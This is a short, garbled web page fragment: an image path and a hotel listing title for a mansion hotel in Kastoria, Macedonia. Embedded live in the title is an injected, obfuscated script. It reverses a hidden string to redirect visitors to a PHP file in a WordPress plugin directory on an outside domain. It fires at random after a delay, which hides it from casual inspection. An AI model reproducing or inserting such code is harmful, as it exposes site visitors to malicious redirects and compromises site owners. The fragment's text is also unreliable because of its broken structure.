 Orologopoulos Mansion Luxury Hotel_travel_packages_in_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Argos Orestiko